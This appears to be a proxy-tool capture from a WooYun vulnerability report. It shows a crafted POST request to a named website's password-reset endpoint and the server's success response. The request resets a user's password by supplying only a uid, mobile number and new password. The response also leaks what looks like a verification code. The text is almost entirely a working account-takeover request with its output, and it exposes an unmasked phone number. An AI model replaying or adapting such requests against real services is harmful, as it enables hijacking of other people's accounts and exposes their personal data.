 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://wap.tianshijie.com.cn/appuser/resetpassword HTTP/1.1
Content-Length: 65
Content-Type: application/x-www-form-urlencoded
Host: wap.tianshijie.com.cn
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
mobile=18600950562&pwdconfirm=123123qq&password=123123qq&uid=2357
{"type":"success","content":"","errcode":null,"data":null,"data1":"965437","data2":"133****3333"}
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON
data=18600950562
info=密码重置成功!
status=0
www.wooyun.org